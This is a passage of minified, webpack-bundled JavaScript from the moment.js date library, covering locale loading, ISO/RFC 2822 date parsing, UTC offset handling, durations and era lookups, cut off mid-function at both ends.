r=e.length-4,i=e.length-2;t[Ve]=ce(e.substr(0,r)),t[Je]=ce(e.substr(r,2)),t[qe]=ce(e.substr(i)),g(n).bigHour=!0})),Ie("Hmm",(function(e,t,n){var r=e.length-2;t[Ve]=ce(e.substr(0,r)),t[Je]=ce(e.substr(r))})),Ie("Hmmss",(function(e,t,n){var r=e.length-4,i=e.length-2;t[Ve]=ce(e.substr(0,r)),t[Je]=ce(e.substr(r,2)),t[qe]=ce(e.substr(i))}));var rn=/[ap]\.?m?\.?/i,an=fe("Hours",!0);function on(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var sn,ln={calendar:E,longDateFormat:U,invalidDate:J,ordinal:Z,dayOfMonthOrdinalParse:K,relativeTime:X,months:tt,monthsShort:nt,week:Yt,weekdays:Et,weekdaysMin:Pt,weekdaysShort:Ot,meridiemParse:rn},dn={},un={};function cn(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function fn(e){return e?e.toLowerCase().replace("_","-"):e}function pn(e){for(var t,n,r,i,a=0;a<e.length;){for(t=(i=fn(e[a]).split("-")).length,n=(n=fn(e[a+1]))?n.split("-"):null;t>0;){if(r=mn(i.slice(0,t).join("-")))return r;if(n&&n.length>=t&&cn(i,n)>=t-1)break;t--}a++}return sn}function mn(t){var r=null;if(void 0===dn[t]&&e&&e.exports)try{r=sn._abbr,n(50147)("./"+t),hn(r)}catch(e){dn[t]=null}return dn[t]}function hn(e,t){var n;return e&&((n=u(t)?vn(e):_n(e,t))?sn=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),sn._abbr}function _n(e,t){if(null!==t){var n,r=ln;if(t.abbr=e,null!=dn[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=dn[e]._config;else if(null!=t.parentLocale)if(null!=dn[t.parentLocale])r=dn[t.parentLocale]._config;else{if(null==(n=mn(t.parentLocale)))return un[t.parentLocale]||(un[t.parentLocale]=[]),un[t.parentLocale].push({name:e,config:t}),null;r=n._config}return dn[e]=new C(F(r,t)),un[e]&&un[e].forEach((function(e){_n(e.name,e.config)})),hn(e),dn[e]}return delete dn[e],null}function gn(e,t){if(null!=t){var n,r,i=ln;null!=dn[e]&&null!=dn[e].parentLocale?dn[e].set(F(dn[e]._config,t)):(null!=(r=mn(e))&&(i=r._config),t=F(i,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=dn[e],dn[e]=n),hn(e)}else null!=dn[e]&&(null!=dn[e].parentLocale?(dn[e]=dn[e].parentLocale,e===hn()&&hn(e)):null!=dn[e]&&delete dn[e]);return dn[e]}function vn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return sn;if(!o(e)){if(t=mn(e))return t;e=[e]}return pn(e)}function yn(){return D(dn)}function bn(e){var t,n=e._a;return n&&-2===g(e).overflow&&(t=n[Ge]<0||n[Ge]>11?Ge:n[Ue]<1||n[Ue]>et(n[Be],n[Ge])?Ue:n[Ve]<0||n[Ve]>24||24===n[Ve]&&(0!==n[Je]||0!==n[qe]||0!==n[Ze])?Ve:n[Je]<0||n[Je]>59?Je:n[qe]<0||n[qe]>59?qe:n[Ze]<0||n[Ze]>999?Ze:-1,g(e)._overflowDayOfYear&&(t<Be||t>Ue)&&(t=Ue),g(e)._overflowWeeks&&-1===t&&(t=Ke),g(e)._overflowWeekday&&-1===t&&(t=Qe),g(e).overflow=t),e}var Mn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,wn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,kn=/Z|[+-]\d\d(?::?\d\d)?/,Ln=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],xn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Yn=/^\/?Date\((-?\d+)/i,Dn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Tn={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Sn(e){var t,n,r,i,a,o,s=e._i,l=Mn.exec(s)||wn.exec(s);if(l){for(g(e).iso=!0,t=0,n=Ln.length;t<n;t++)if(Ln[t][1].exec(l[1])){i=Ln[t][0],r=!1!==Ln[t][2];break}if(null==i)return void(e._isValid=!1);if(l[3]){for(t=0,n=xn.length;t<n;t++)if(xn[t][1].exec(l[3])){a=(l[2]||" ")+xn[t][0];break}if(null==a)return void(e._isValid=!1)}if(!r&&null!=a)return void(e._isValid=!1);if(l[4]){if(!kn.exec(l[4]))return void(e._isValid=!1);o="Z"}e._f=i+(a||"")+(o||""),Nn(e)}else e._isValid=!1}function An(e,t,n,r,i,a){var o=[jn(e),nt.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return a&&o.push(parseInt(a,10)),o}function jn(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Fn(e){return e.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function Cn(e,t,n){return!e||Ot.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(g(n).weekdayMismatch=!0,n._isValid=!1,!1)}function En(e,t,n){if(e)return Tn[e];if(t)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}function On(e){var t,n=Dn.exec(Fn(e._i));if(n){if(t=An(n[4],n[3],n[2],n[5],n[6],n[7]),!Cn(n[1],t,e))return;e._a=t,e._tzm=En(n[8],n[9],n[10]),e._d=bt.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),g(e).rfc2822=!0}else e._isValid=!1}function Pn(e){var t=Yn.exec(e._i);null===t?(Sn(e),!1===e._isValid&&(delete e._isValid,On(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:i.createFromInputFallback(e)))):e._d=new Date(+t[1])}function Hn(e,t,n){return null!=e?e:null!=t?t:n}function $n(e){var t=new Date(i.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function zn(e){var t,n,r,i,a,o=[];if(!e._d){for(r=$n(e),e._w&&null==e._a[Ue]&&null==e._a[Ge]&&In(e),null!=e._dayOfYear&&(a=Hn(e._a[Be],r[Be]),(e._dayOfYear>_t(a)||0===e._dayOfYear)&&(g(e)._overflowDayOfYear=!0),n=bt(a,0,e._dayOfYear),e._a[Ge]=n.getUTCMonth(),e._a[Ue]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Ve]&&0===e._a[Je]&&0===e._a[qe]&&0===e._a[Ze]&&(e._nextDay=!0,e._a[Ve]=0),e._d=(e._useUTC?bt:yt).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Ve]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(g(e).weekdayMismatch=!0)}}function In(e){var t,n,r,i,a,o,s,l,d;null!=(t=e._w).GG||null!=t.W||null!=t.E?(a=1,o=4,n=Hn(t.GG,e._a[Be],kt(qn(),1,4).year),r=Hn(t.W,1),((i=Hn(t.E,1))<1||i>7)&&(l=!0)):(a=e._locale._week.dow,o=e._locale._week.doy,d=kt(qn(),a,o),n=Hn(t.gg,e._a[Be],d.year),r=Hn(t.w,d.week),null!=t.d?((i=t.d)<0||i>6)&&(l=!0):null!=t.e?(i=t.e+a,(t.e<0||t.e>6)&&(l=!0)):i=a),r<1||r>Lt(n,a,o)?g(e)._overflowWeeks=!0:null!=l?g(e)._overflowWeekday=!0:(s=wt(n,r,i,a,o),e._a[Be]=s.year,e._dayOfYear=s.dayOfYear)}function Nn(e){if(e._f!==i.ISO_8601)if(e._f!==i.RFC_2822){e._a=[],g(e).empty=!0;var t,n,r,a,o,s,l=""+e._i,d=l.length,u=0;for(r=G(e._f,e._locale).match(H)||[],t=0;t<r.length;t++)a=r[t],(n=(l.match(Pe(a,e))||[])[0])&&((o=l.substr(0,l.indexOf(n))).length>0&&g(e).unusedInput.push(o),l=l.slice(l.indexOf(n)+n.length),u+=n.length),I[a]?(n?g(e).empty=!1:g(e).unusedTokens.push(a),Re(a,n,e)):e._strict&&!n&&g(e).unusedTokens.push(a);g(e).charsLeftOver=d-u,l.length>0&&g(e).unusedInput.push(l),e._a[Ve]<=12&&!0===g(e).bigHour&&e._a[Ve]>0&&(g(e).bigHour=void 0),g(e).parsedDateParts=e._a.slice(0),g(e).meridiem=e._meridiem,e._a[Ve]=Rn(e._locale,e._a[Ve],e._meridiem),null!==(s=g(e).era)&&(e._a[Be]=e._locale.erasConvertYear(s,e._a[Be])),zn(e),bn(e)}else On(e);else Sn(e)}function Rn(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Wn(e){var t,n,r,i,a,o,s=!1;if(0===e._f.length)return g(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)a=0,o=!1,t=w({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Nn(t),v(t)&&(o=!0),a+=g(t).charsLeftOver,a+=10*g(t).unusedTokens.length,g(t).score=a,s?a<r&&(r=a,n=t):(null==r||a<r||o)&&(r=a,n=t,o&&(s=!0));m(e,n||t)}function Bn(e){if(!e._d){var t=ae(e._i),n=void 0===t.day?t.date:t.day;e._a=p([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),zn(e)}}function Gn(e){var t=new k(bn(Un(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function Un(e){var t=e._i,n=e._f;return e._locale=e._locale||vn(e._l),null===t||void 0===n&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),L(t)?new k(bn(t)):(f(t)?e._d=t:o(n)?Wn(e):n?Nn(e):Vn(e),v(e)||(e._d=null),e))}function Vn(e){var t=e._i;u(t)?e._d=new Date(i.now()):f(t)?e._d=new Date(t.valueOf()):"string"==typeof t?Pn(e):o(t)?(e._a=p(t.slice(0),(function(e){return parseInt(e,10)})),zn(e)):s(t)?Bn(e):c(t)?e._d=new Date(t):i.createFromInputFallback(e)}function Jn(e,t,n,r,i){var a={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&d(e)||o(e)&&0===e.length)&&(e=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=i,a._l=n,a._i=e,a._f=t,a._strict=r,Gn(a)}function qn(e,t,n,r){return Jn(e,t,n,r,!1)}i.createFromInputFallback=Y("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Zn=Y("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=qn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Kn=Y("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=qn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function Qn(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return qn();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function Xn(){return Qn("isBefore",[].slice.call(arguments,0))}function er(){return Qn("isAfter",[].slice.call(arguments,0))}var tr=function(){return Date.now?Date.now():+new Date},nr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function rr(e){var t,n,r=!1;for(t in e)if(l(e,t)&&(-1===We.call(nr,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<nr.length;++n)if(e[nr[n]]){if(r)return!1;parseFloat(e[nr[n]])!==ce(e[nr[n]])&&(r=!0)}return!0}function ir(){return this._isValid}function ar(){return Tr(NaN)}function or(e){var t=ae(e),n=t.year||0,r=t.quarter||0,i=t.month||0,a=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,l=t.minute||0,d=t.second||0,u=t.millisecond||0;this._isValid=rr(t),this._milliseconds=+u+1e3*d+6e4*l+1e3*s*60*60,this._days=+o+7*a,this._months=+i+3*r+12*n,this._data={},this._locale=vn(),this._bubble()}function sr(e){return e instanceof or}function lr(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function dr(e,t,n){var r,i=Math.min(e.length,t.length),a=Math.abs(e.length-t.length),o=0;for(r=0;r<i;r++)(n&&e[r]!==t[r]||!n&&ce(e[r])!==ce(t[r]))&&o++;return o+a}function ur(e,t){N(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+P(~~(e/60),2)+t+P(~~e%60,2)}))}ur("Z",":"),ur("ZZ",""),Oe("Z",Fe),Oe("ZZ",Fe),Ie(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=fr(Fe,e)}));var cr=/([\+\-]|\d\d)/gi;function fr(e,t){var n,r,i=(t||"").match(e);return null===i?null:0===(r=60*(n=((i[i.length-1]||[])+"").match(cr)||["-",0,0])[1]+ce(n[2]))?0:"+"===n[0]?r:-r}function pr(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(L(e)||f(e)?e.valueOf():qn(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):qn(e).local()}function mr(e){return-Math.round(e._d.getTimezoneOffset())}function hr(e,t,n){var r,a=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=fr(Fe,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=mr(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),a!==e&&(!t||this._changeInProgress?Cr(this,Tr(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?a:mr(this)}function _r(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function gr(e){return this.utcOffset(0,e)}function vr(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(mr(this),"m")),this}function yr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=fr(je,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function br(e){return!!this.isValid()&&(e=e?qn(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Mr(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function wr(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return w(t,this),(t=Un(t))._a?(e=t._isUTC?h(t._a):qn(t._a),this._isDSTShifted=this.isValid()&&dr(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function kr(){return!!this.isValid()&&!this._isUTC}function Lr(){return!!this.isValid()&&this._isUTC}function xr(){return!!this.isValid()&&this._isUTC&&0===this._offset}i.updateOffset=function(){};var Yr=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Dr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Tr(e,t){var n,r,i,a=e,o=null;return sr(e)?a={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(a={},t?a[t]=+e:a.milliseconds=+e):(o=Yr.exec(e))?(n="-"===o[1]?-1:1,a={y:0,d:ce(o[Ue])*n,h:ce(o[Ve])*n,m:ce(o[Je])*n,s:ce(o[qe])*n,ms:ce(lr(1e3*o[Ze]))*n}):(o=Dr.exec(e))?(n="-"===o[1]?-1:1,a={y:Sr(o[2],n),M:Sr(o[3],n),w:Sr(o[4],n),d:Sr(o[5],n),h:Sr(o[6],n),m:Sr(o[7],n),s:Sr(o[8],n)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(i=jr(qn(a.from),qn(a.to)),(a={}).ms=i.milliseconds,a.M=i.months),r=new or(a),sr(e)&&l(e,"_locale")&&(r._locale=e._locale),sr(e)&&l(e,"_isValid")&&(r._isValid=e._isValid),r}function Sr(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ar(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function jr(e,t){var n;return e.isValid()&&t.isValid()?(t=pr(t,e),e.isBefore(t)?n=Ar(e,t):((n=Ar(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Fr(e,t){return function(n,r){var i;return null===r||isNaN(+r)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=r,r=i),Cr(this,Tr(n,r),e),this}}function Cr(e,t,n,r){var a=t._milliseconds,o=lr(t._days),s=lr(t._months);e.isValid()&&(r=null==r||r,s&&ut(e,pe(e,"Month")+s*n),o&&me(e,"Date",pe(e,"Date")+o*n),a&&e._d.setTime(e._d.valueOf()+a*n),r&&i.updateOffset(e,o||s))}Tr.fn=or.prototype,Tr.invalid=ar;var Er=Fr(1,"add"),Or=Fr(-1,"subtract");function Pr(e){return"string"==typeof e||e instanceof String}function Hr(e){return L(e)||f(e)||Pr(e)||c(e)||zr(e)||$r(e)||null==e}function $r(e){var t,n,r=s(e)&&!d(e),i=!1,a=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"];for(t=0;t<a.length;t+=1)n=a[t],i=i||l(e,n);return r&&i}function zr(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&Pr(e)})).length),t&&n}function Ir(e){var t,n,r=s(e)&&!d(e),i=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)n=a[t],i=i||l(e,n);return r&&i}function Nr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function Rr(e,t){1===arguments.length&&(arguments[0]?Hr(arguments[0])?(e=arguments[0],t=void 0):Ir(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||qn(),r=pr(n,this).startOf("day"),a=i.calendarFormat(this,r)||"sameElse",o=t&&(A(t[a])?t[a].call(this,n):t[a]);return this.format(o||this.localeData().calendar(a,this,qn(n)))}function Wr(){return new k(this)}function Br(e,t){var n=L(e)?e:qn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=ie(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function Gr(e,t){var n=L(e)?e:qn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=ie(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function Ur(e,t,n,r){var i=L(e)?e:qn(e),a=L(t)?t:qn(t);return!!(this.isValid()&&i.isValid()&&a.isValid())&&("("===(r=r||"()")[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===r[1]?this.isBefore(a,n):!this.isAfter(a,n))}function Vr(e,t){var n,r=L(e)?e:qn(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=ie(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function Jr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function qr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Zr(e,t,n){var r,i,a;if(!this.isValid())return NaN;if(!(r=pr(e,this)).isValid())return NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),t=ie(t)){case"year":a=Kr(this,r)/12;break;case"month":a=Kr(this,r);break;case"quarter":a=Kr(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-i)/864e5;break;case"week":a=(this-r-i)/6048e5;break;default:a=this-r}return n?a:ue(a)}function Kr(e,t){if(e.date()<t.date())return-Kr(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function Qr(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function Xr(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):A(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function ei(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r,i="moment",a="";return this.isLocal()||(i=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+i+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",r=a+'[")]',this.format(e+t+n+r)}function ti(e){e||(e=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var t=B(this,e);return this.localeData().postformat(t)}function ni(e,t){return this.isValid()&&(L(e)&&e.isValid()||qn(e).isValid())?Tr({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function ri(e){return this.from(qn(),e)}function ii(e,t){return this.isValid()&&(L(e)&&e.isValid()||qn(e).isValid())?Tr({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function ai(e){return this.to(qn(),e)}function oi(e){var t;return void 0===e?this._locale._abbr:(null!=(t=vn(e))&&(this._locale=t),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=Y("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function li(){return this._locale}var di=1e3,ui=60*di,ci=60*ui,fi=3506328*ci;function pi(e,t){return(e%t+t)%t}function mi(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fi:new Date(e,t,n).valueOf()}function hi(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fi:Date.UTC(e,t,n)}function _i(e){var t,n;if(void 0===(e=ie(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?hi:mi,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=pi(t+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":t=this._d.valueOf(),t-=pi(t,ui);break;case"second":t=this._d.valueOf(),t-=pi(t,di)}return this._d.setTime(t),i.updateOffset(this,!0),this}function gi(e){var t,n;if(void 0===(e=ie(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?hi:mi,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=ci-pi(t+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":t=this._d.valueOf(),t+=ui-pi(t,ui)-1;break;case"second":t=this._d.valueOf(),t+=di-pi(t,di)-1}return this._d.setTime(t),i.updateOffset(this,!0),this}function vi(){return this._d.valueOf()-6e4*(this._offset||0)}function yi(){return Math.floor(this.valueOf()/1e3)}function bi(){return new Date(this.valueOf())}function Mi(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function wi(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ki(){return this.isValid()?this.toISOString():null}function Li(){return v(this)}function xi(){return m({},g(this))}function Yi(){return g(this).overflow}function Di(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Ti(e,t){var n,r,a,o=this._eras||vn("en")._eras;for(n=0,r=o.length;n<r;++n){switch(typeof o[n].since){case"string":a=i(o[n].since).startOf("day"),o[n].since=a.valueOf()}switch(typeof o[n].until){case"undefined":o[n].until=1/0;break;case"string":a=i(o[n].until).startOf("day").valueOf(),o[n].until=a.valueOf()}}return o}function Si(e,t,n){var r,i,a,o,s,l=this.eras();for(e=e.toUpperCase(),r=0,i=l.length;r<i;++r)if(a=l[r].name.toUpperCase(),o=l[r].abbr.toUpperCase(),s=l[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return l[r];break;case"NNNN":if(a===e)return l[r];break;case"NNNNN":if(s===e)return l[r]}else if([a,o,s].indexOf(e)>=0)return l[r]}function Ai(e,t){var n=e.since<=e.until?1:-1;return void 0===t?i(e.since).year():i(e.since).year()+(t-e.offset)*n}function ji(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""}function Fi(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""}function Ci(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""}function Ei(){var e,t,n,r,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=a[e].since<=a[e].until?1:-1,r=this.clone().startOf("day").valueOf(),a[e].since<=r&&r<=a[e].until||a[e].until<=r&&r<=a[e].since)return(this.year()-i(a[e].since).year())*n+a[e].offset;return this.year()}function Oi(e){return l(this,"_erasNameRegex")||Ri.call(this),e?this._erasNameRegex:this._erasRegex}function 